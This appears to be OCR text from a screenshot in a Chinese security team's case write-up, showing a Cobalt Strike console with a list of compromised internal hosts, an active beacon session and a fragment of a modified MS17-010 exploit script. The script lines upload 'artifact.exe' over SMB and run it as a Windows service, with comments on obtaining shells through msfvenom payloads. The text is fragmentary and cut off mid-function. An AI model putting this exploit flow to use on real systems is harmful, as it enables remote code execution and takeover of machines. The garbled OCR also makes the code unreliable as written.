 • 案例3：QQ群
Cobalt Strike(Almost version) by lz1y
Cobalt Strike View Attacks Reporting Help
address name note
192.168.1.25 WIN-1OEE4MKP...
192.168.1.27 WIN-O5NOPRO2T...
192.168.1.29 WIN-H35VGPQ3...
192.168.1.34 WIN-CR7A7ITO...
192.168.1.35 WIN-I29BH5C6ESA
192.168.1.41 TITAN-735DA7C14
192.168.1.46 DESKTOP-G1QSJHI
192.168.1.48 WIN-5U8V342KCQM
192.168.1.56 BOR-PC
192.168.1.70 DESKTOP-UGFP7QH
192.168.1.71 PHYSICAL-760346
192.168.1.104 DESKTOP-96LVF5C
192.168.1.138 WIN-S4KTLPQK6RB
Event Log X Beacon 192.168.1.29@1996 X
beacon> sleep 3
[*] Tasked beacon to sleep for 3s
[+] host called home, sent: 16 bytes
[WIN-H35VGPQ3394] administrator */1996 last: 900ms
beacon>
neo@104.255.173.24 neo@104.255.173.24 (2)
C:\Windows\system32\cmd.exe
C:\yc\MS17-010>python checker.py
975 #print('creating file c:\\pwned.txt on the target')
976 #tid2 = smbConn.connectTree('C$')
977 #fid2 = smbConn.createFile(tid2, '\inetpub\wwwroot\pwned.vbs')
978 #payload = file.open("download.vbs",'r').read()
979
980 #smbConn.writeFile(tid2,fid2,payload)
981 #file.close()
982 #smbConn.closeFile(tid2, fid2)
983 #smbConn.disconnectTree(tid2)
984 print("exec exec cmd commanding")
985 smb_send_file(smbConn, 'artifact.exe', 'C', 'artifact.exe')
986 service_exec(conn, r'c://artifact.exe')
987 # Note: there are many methods to get shell over SMB admin sess
988 # a simple method to get shell (but easily to be detected by AV
989 # executing binary generated by "msfvenom -f exe-service ..."
990
991 def smb_send_file(smbConn, localSrc, remoteDrive, remotePath):
992 with open(localSrc, 'rb') as fp:
993 smbConn.putFile(remoteDrive + '$', remotePath, fp.read)
994
995 # based on impacket/examples/serviceinstall.py
996 # Note: using Windows Service to execute command same as how psexec
997 def service_exec(conn, cmd):
998 import random
HackingClub
开普勒安全团队